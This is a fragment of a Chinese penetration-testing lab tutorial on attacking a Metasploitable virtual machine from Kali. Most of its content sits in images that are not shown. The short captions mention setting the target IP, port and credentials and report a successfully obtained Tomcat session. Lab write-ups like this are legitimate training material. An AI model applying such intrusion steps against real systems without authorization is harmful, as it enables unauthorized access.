

设置靶机ip和端口以及用户名和密码





成功获取到tomcat会话:

成功获取到tomcat会话:

也可以如下图设置:

**如果对你有帮助的话,希望可以点赞、收藏或关注哦! **

以上是关于手把手教你kali渗透Metasploitable的主要内容,如果未能解决你的问题,请参考以下文章